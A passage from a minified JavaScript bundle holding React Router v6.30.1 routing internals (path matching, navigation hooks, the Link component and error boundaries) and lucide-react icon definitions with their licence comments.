warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let s=[],r="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(s.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(s.push({paramName:"*"}),r+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?r+="\\/*$":e!==""&&e!=="/"&&(r+="(?:(?=\\/|$))"),[new RegExp(r,t?void 0:"i"),s]}function jh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return id(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function wa(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,s=e.charAt(n);return s&&s!=="/"?null:e.slice(n)||"/"}function Nh(e,t){t===void 0&&(t="/");let{pathname:n,search:s="",hash:r=""}=typeof e=="string"?Ln(e):e;return{pathname:n?n.startsWith("/")?n:wh(n,t):t,search:Sh(s),hash:Ch(r)}}function wh(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(r=>{r===".."?n.length>1&&n.pop():r!=="."&&n.push(r)}),n.length>1?n.join("/"):"/"}function Er(e,t,n,s){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(s)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function bh(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function cd(e,t){let n=bh(e);return t?n.map((s,r)=>r===n.length-1?s.pathname:s.pathnameBase):n.map(s=>s.pathnameBase)}function ud(e,t,n,s){s===void 0&&(s=!1);let r;typeof e=="string"?r=Ln(e):(r=yl({},e),J(!r.pathname||!r.pathname.includes("?"),Er("?","pathname","search",r)),J(!r.pathname||!r.pathname.includes("#"),Er("#","pathname","hash",r)),J(!r.search||!r.search.includes("#"),Er("#","search","hash",r)));let i=e===""||r.pathname==="",a=i?"/":r.pathname,o;if(a==null)o=n;else{let d=t.length-1;if(!s&&a.startsWith("..")){let f=a.split("/");for(;f[0]==="..";)f.shift(),d-=1;r.pathname=f.join("/")}o=d>=0?t[d]:"/"}let c=Nh(r,o),u=a&&a!=="/"&&a.endsWith("/"),h=(i||a===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(u||h)&&(c.pathname+="/"),c}const kt=e=>e.join("/").replace(/\/\/+/g,"/"),kh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),Sh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,Ch=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Eh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const dd=["post","put","patch","delete"];new Set(dd);const Ph=["get",...dd];new Set(Ph);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function jl(){return jl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},jl.apply(this,arguments)}const ba=v.createContext(null),Mh=v.createContext(null),Xt=v.createContext(null),Js=v.createContext(null),Lt=v.createContext({outlet:null,matches:[],isDataRoute:!1}),md=v.createContext(null);function _h(e,t){let{relative:n}=t===void 0?{}:t;Ml()||J(!1);let{basename:s,navigator:r}=v.useContext(Xt),{hash:i,pathname:a,search:o}=pd(e,{relative:n}),c=a;return s!=="/"&&(c=a==="/"?s:kt([s,a])),r.createHref({pathname:c,search:o,hash:i})}function Ml(){return v.useContext(Js)!=null}function _l(){return Ml()||J(!1),v.useContext(Js).location}function hd(e){v.useContext(Xt).static||v.useLayoutEffect(e)}function zh(){let{isDataRoute:e}=v.useContext(Lt);return e?Hh():Lh()}function Lh(){Ml()||J(!1);let e=v.useContext(ba),{basename:t,future:n,navigator:s}=v.useContext(Xt),{matches:r}=v.useContext(Lt),{pathname:i}=_l(),a=JSON.stringify(cd(r,n.v7_relativeSplatPath)),o=v.useRef(!1);return hd(()=>{o.current=!0}),v.useCallback(function(u,h){if(h===void 0&&(h={}),!o.current)return;if(typeof u=="number"){s.go(u);return}let d=ud(u,JSON.parse(a),i,h.relative==="path");e==null&&t!=="/"&&(d.pathname=d.pathname==="/"?t:kt([t,d.pathname])),(h.replace?s.replace:s.push)(d,h.state,h)},[t,s,a,i,e])}function er(){let{matches:e}=v.useContext(Lt),t=e[e.length-1];return t?t.params:{}}function pd(e,t){let{relative:n}=t===void 0?{}:t,{future:s}=v.useContext(Xt),{matches:r}=v.useContext(Lt),{pathname:i}=_l(),a=JSON.stringify(cd(r,s.v7_relativeSplatPath));return v.useMemo(()=>ud(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function Th(e,t){return Rh(e,t)}function Rh(e,t,n,s){Ml()||J(!1);let{navigator:r}=v.useContext(Xt),{matches:i}=v.useContext(Lt),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let u=_l(),h;if(t){var d;let S=typeof t=="string"?Ln(t):t;c==="/"||(d=S.pathname)!=null&&d.startsWith(c)||J(!1),h=S}else h=u;let f=h.pathname||"/",g=f;if(c!=="/"){let S=c.replace(/^\//,"").split("/");g="/"+f.replace(/^\//,"").split("/").slice(S.length).join("/")}let j=ah(e,{pathname:g}),N=Dh(j&&j.map(S=>Object.assign({},S,{params:Object.assign({},o,S.params),pathname:kt([c,r.encodeLocation?r.encodeLocation(S.pathname).pathname:S.pathname]),pathnameBase:S.pathnameBase==="/"?c:kt([c,r.encodeLocation?r.encodeLocation(S.pathnameBase).pathname:S.pathnameBase])})),i,n,s);return t&&N?v.createElement(Js.Provider,{value:{location:jl({pathname:"/",search:"",hash:"",state:null,key:"default"},h),navigationType:xt.Pop}},N):N}function Oh(){let e=Bh(),t=Eh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,r={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return v.createElement(v.Fragment,null,v.createElement("h2",null,"Unexpected Application Error!"),v.createElement("h3",{style:{fontStyle:"italic"}},t),n?v.createElement("pre",{style:r},n):null,null)}const Ih=v.createElement(Oh,null);class Fh extends v.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?v.createElement(Lt.Provider,{value:this.props.routeContext},v.createElement(md.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function $h(e){let{routeContext:t,match:n,children:s}=e,r=v.useContext(ba);return r&&r.static&&r.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(r.staticContext._deepestRenderedBoundaryId=n.route.id),v.createElement(Lt.Provider,{value:t},s)}function Dh(e,t,n,s){var r;if(t===void 0&&(t=[]),n===void 0&&(n=null),s===void 0&&(s=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=s)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,o=(r=n)==null?void 0:r.errors;if(o!=null){let h=a.findIndex(d=>d.route.id&&(o==null?void 0:o[d.route.id])!==void 0);h>=0||J(!1),a=a.slice(0,Math.min(a.length,h+1))}let c=!1,u=-1;if(n&&s&&s.v7_partialHydration)for(let h=0;h<a.length;h++){let d=a[h];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(u=h),d.route.id){let{loaderData:f,errors:g}=n,j=d.route.loader&&f[d.route.id]===void 0&&(!g||g[d.route.id]===void 0);if(d.route.lazy||j){c=!0,u>=0?a=a.slice(0,u+1):a=[a[0]];break}}}return a.reduceRight((h,d,f)=>{let g,j=!1,N=null,S=null;n&&(g=o&&d.route.id?o[d.route.id]:void 0,N=d.route.errorElement||Ih,c&&(u<0&&f===0?(j=!0,S=null):u===f&&(j=!0,S=d.route.hydrateFallbackElement||null)));let p=t.concat(a.slice(0,f+1)),m=()=>{let x;return g?x=N:j?x=S:d.route.Component?x=v.createElement(d.route.Component,null):d.route.element?x=d.route.element:x=h,v.createElement($h,{match:d,routeContext:{outlet:h,matches:p,isDataRoute:n!=null},children:x})};return n&&(d.route.ErrorBoundary||d.route.errorElement||f===0)?v.createElement(Fh,{location:n.location,revalidation:n.revalidation,component:N,error:g,children:m(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):m()},null)}var xd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(xd||{}),Ls=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Ls||{});function Uh(e){let t=v.useContext(ba);return t||J(!1),t}function Ah(e){let t=v.useContext(Mh);return t||J(!1),t}function Vh(e){let t=v.useContext(Lt);return t||J(!1),t}function fd(e){let t=Vh(),n=t.matches[t.matches.length-1];return n.route.id||J(!1),n.route.id}function Bh(){var e;let t=v.useContext(md),n=Ah(Ls.UseRouteError),s=fd(Ls.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[s]}function Hh(){let{router:e}=Uh(xd.UseNavigateStable),t=fd(Ls.UseNavigateStable),n=v.useRef(!1);return hd(()=>{n.current=!0}),v.useCallback(function(r,i){i===void 0&&(i={}),n.current&&(typeof r=="number"?e.navigate(r):e.navigate(r,jl({fromRouteId:t},i)))},[e,t])}function Wh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function me(e){J(!1)}function Qh(e){let{basename:t="/",children:n=null,location:s,navigationType:r=xt.Pop,navigator:i,static:a=!1,future:o}=e;Ml()&&J(!1);let c=t.replace(/^\/*/,"/"),u=v.useMemo(()=>({basename:c,navigator:i,static:a,future:jl({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof s=="string"&&(s=Ln(s));let{pathname:h="/",search:d="",hash:f="",state:g=null,key:j="default"}=s,N=v.useMemo(()=>{let S=wa(h,c);return S==null?null:{location:{pathname:S,search:d,hash:f,state:g,key:j},navigationType:r}},[c,h,d,f,g,j,r]);return N==null?null:v.createElement(Xt.Provider,{value:u},v.createElement(Js.Provider,{children:n,value:N}))}function qh(e){let{children:t,location:n}=e;return Th(wi(t),n)}new Promise(()=>{});function wi(e,t){t===void 0&&(t=[]);let n=[];return v.Children.forEach(e,(s,r)=>{if(!v.isValidElement(s))return;let i=[...t,r];if(s.type===v.Fragment){n.push.apply(n,wi(s.props.children,i));return}s.type!==me&&J(!1),!s.props.index||!s.props.children||J(!1);let a={id:s.props.id||i.join("-"),caseSensitive:s.props.caseSensitive,element:s.props.element,Component:s.props.Component,index:s.props.index,path:s.props.path,loader:s.props.loader,action:s.props.action,errorElement:s.props.errorElement,ErrorBoundary:s.props.ErrorBoundary,hasErrorBoundary:s.props.ErrorBoundary!=null||s.props.errorElement!=null,shouldRevalidate:s.props.shouldRevalidate,handle:s.props.handle,lazy:s.props.lazy};s.props.children&&(a.children=wi(s.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function bi(){return bi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},bi.apply(this,arguments)}function Kh(e,t){if(e==null)return{};var n={},s=Object.keys(e),r,i;for(i=0;i<s.length;i++)r=s[i],!(t.indexOf(r)>=0)&&(n[r]=e[r]);return n}function Gh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Xh(e,t){return e.button===0&&(!t||t==="_self")&&!Gh(e)}const Yh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Zh="6";try{window.__reactRouterVersion=Zh}catch{}const Jh="startTransition",Uo=Qd[Jh];function ep(e){let{basename:t,children:n,future:s,window:r}=e,i=v.useRef();i.current==null&&(i.current=sh({window:r,v5Compat:!0}));let a=i.current,[o,c]=v.useState({action:a.action,location:a.location}),{v7_startTransition:u}=s||{},h=v.useCallback(d=>{u&&Uo?Uo(()=>c(d)):c(d)},[c,u]);return v.useLayoutEffect(()=>a.listen(h),[a,h]),v.useEffect(()=>Wh(s),[s]),v.createElement(Qh,{basename:t,children:n,location:o.location,navigationType:o.action,navigator:a,future:s})}const tp=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",np=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,R=v.forwardRef(function(t,n){let{onClick:s,relative:r,reloadDocument:i,replace:a,state:o,target:c,to:u,preventScrollReset:h,viewTransition:d}=t,f=Kh(t,Yh),{basename:g}=v.useContext(Xt),j,N=!1;if(typeof u=="string"&&np.test(u)&&(j=u,tp))try{let x=new URL(window.location.href),y=u.startsWith("//")?new URL(x.protocol+u):new URL(u),b=wa(y.pathname,g);y.origin===x.origin&&b!=null?u=b+y.search+y.hash:N=!0}catch{}let S=_h(u,{relative:r}),p=lp(u,{replace:a,state:o,target:c,preventScrollReset:h,relative:r,viewTransition:d});function m(x){s&&s(x),x.defaultPrevented||p(x)}return v.createElement("a",bi({},f,{href:j||S,onClick:N||i?s:m,ref:n,target:c}))});var Ao;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ao||(Ao={}));var Vo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Vo||(Vo={}));function lp(e,t){let{target:n,replace:s,state:r,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=zh(),u=_l(),h=pd(e,{relative:a});return v.useCallback(d=>{if(Xh(d,n)){d.preventDefault();let f=s!==void 0?s:zs(u)===zs(h);c(e,{replace:f,state:r,preventScrollReset:i,relative:a,viewTransition:o})}},[u,c,h,s,r,n,e,i,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var sp={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rp=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),k=(e,t)=>{const n=v.forwardRef(({color:s="currentColor",size:r=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...u},h)=>v.createElement("svg",{ref:h,...sp,width:r,height:r,stroke:s,strokeWidth:a?Number(i)*24/Number(r):i,className:["lucide",`lucide-${rp(e)}`,o].join(" "),...u},[...t.map(([d,f])=>v.createElement(d,f)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vd=k("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ip=k("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Oe=k("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ap=k("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const op=k("ArrowUpNarrowWide",[["path",{d:"m3 8 4-4 4 4",key:"11wl7u"}],["path",{d:"M7 4v16",key:"1glfcx"}],["path",{d:"M11 12h4",key:"q8tih4"}],["path",{d:"M11 16h7",key:"uosisv"}],["path",{d:"M11 20h10",key:"jvxblo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cp=k("Bell",[["path",{d:"M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9",key:"1qo2s2"}],["path",{d:"M10.3 21a1.94 1.94 0 0 0 3.4 0",key:"qgo35s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Bo=k("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gd=k("Bug",[["path",{d:"m8 2 1.88 1.88",key:"fmnt4t"}],["path",{d:"M14.12 3.88 16 2",key:"qol33r"}],["path",{d:"M9 7.13v-1a3.003 3.003 0 1 1 6 0v1",key:"d7y7pr"}],["path",{d:"M12 20c-3.3 0-6-2.7-6-6v-3a4 4 0 0 1 4-4h4a4 4 0 0 1 4 4v3c0 3.3-2.7 6-6 6",key:"xs1cw7"}],["path",{d:"M12 20v-9",key:"1qisl0"}],["path",{d:"M6.53 9C4.6 8.8 3 7.1 3 5",key:"32zzws"}],["path",{d:"M6 13H2",key:"82j7cp"}],["path",{d:"M3 21c0-2.1 1.7-3.9 3.8-4",key:"4p0ekp"}],["path",{d:"M20.97 5c0 2.1-1.6 3.8-3.5 4",key:"18gb23"}],["path",{d:"M22 13h-4",key:"1jl80f"}],["path",{d:"M17.2 17c2.1.1 3.8 1.9 3.8 4",key:"k3fwyw"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const up=k("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dp=k("Car",[["path",{d:"M19 17h2c.6 0 1-.4 1-1v-3c0-.9-.7-1.7-1.5-1.9C18.7 10.6 16 10 16 10s-1.3-1.4-2.2-2.3c-.5-.4-1.1-.7-1.8-.7H5c-.6 0-1.1.4-1.4.9l-1.4 2.9A3.7 3.7 0 0 0 2 12v4c0 .6.4 1 1 1h2",key:"5owen"}],["circle",{cx:"7",cy:"17",r:"2",key:"u2ysq9"}],["path",{d:"M9 17h6",key:"r8uit2"}],["circle",{cx:"17",cy:"17",r:"2",key:"axvx0g"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yd=k("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mp=k("ChefHat",[["path",{d:"M6 13.87A4 4 0 0 1 7.41 6a5.11 5.11 0 0 1 1.05-1.54 5 5 0 0 1 7.08 0A5.11 5.11 0 0 1 16.59 6 4 4 0 0 1 18 13.87V21H6Z",key:"z3ra2g"}],["line",{x1:"6",x2:"18",y1:"17",y2:"17",key:"12q60k"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hp=k("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pp=k("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pr=k("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xp=k("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Et=k("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fp=k("Coffee",[["path",{d:"M17 8h1a4 4 0 1 1 0 8h-1",key:"jx4kbh"}],["path",{d:"M3 8h14v9a4 4 0 0 1-4 4H7a4 4 0 0 1-4-4Z",key:"1bxrl0"}],["line",{x1:"6",x2:"6",y1:"2",y2:"4",key:"1cr9l3"}],["line",{x1:"10",x2:"10",y1:"2",y2:"4",key:"170wym"}],["line",{x1:"14",x2:"14",y1:"2",y2:"4",key:"1c5f70"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vp=k("Copyright",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M14.83 14.83a4 4 0 1 1 0-5.66",key:"1i56pz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gp=k("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yp=k("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jp=k("Dumbbell",[["path",{d:"m6.5 6.5 11 11",key:"f7oqzb"}],["path",{d:"m21 21-1-1",key:"cpc6if"}],["path",{d:"m3 3 1 1",key:"d3rpuf"}],["path",{d:"m18 22 4-4",key:"1e32o6"}],["path",{d:"m2 6 4-4",key:"189tqz"}],["path",{d:"m3 10 7-7",key:"1bxui2"}],["path",{d:"m14 21 7-7",key:"16x78n"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Np=k("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tn=k("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ki=k("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wp=k("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bp=k("Flag",[["path",{d:"M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z",key:"i9b6wo"}],["line",{x1:"4",x2:"4",y1:"22",y2:"15",key:"1cm3nv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kp=k("Flame",[["path",{d:"M8.5 14.5A2.5 2.5 0 0 0 11 12c0-1.38-.5-2-1-3-1.072-2.143-.224-4.054 2-6 .5 2.5 2 4.9 4 6.5 2 1.6 3 3.5 3 5.5a7 7 0 1 1-14 0c0-1.153.433-2.294 1-3a2.5 2.5 0 0 0 2.5 2.5z",key:"96xj49"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sp=k("Gamepad2",[["line",{x1:"6",x2:"10",y1:"11",y2:"11",key:"1gktln"}],["line",{x1:"8",x2:"8",y1:"9",y2:"13",key:"qnk9ow"}],["line",{x1:"15",x2:"15.01",y1:"12",y2:"12",key:"krot7o"}],["line",{x1:"18",x2:"18.01",y1:"10",y2:"10",key:"1lcuu1"}],["path",{d:"M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z",key:"mfqc10"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jd=k("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
